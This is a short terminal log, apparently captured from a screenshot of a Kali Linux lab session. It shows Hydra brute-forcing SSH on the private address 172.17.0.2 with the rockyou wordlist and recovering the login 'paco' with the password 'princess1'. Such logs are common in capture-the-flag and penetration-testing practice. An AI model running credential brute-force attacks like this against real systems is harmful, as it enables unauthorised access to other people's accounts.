 kali@kali:~$ hydra -l paco -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-05 11:12:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: paco   password: princess1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-05 11:13:28
kali@kali:~$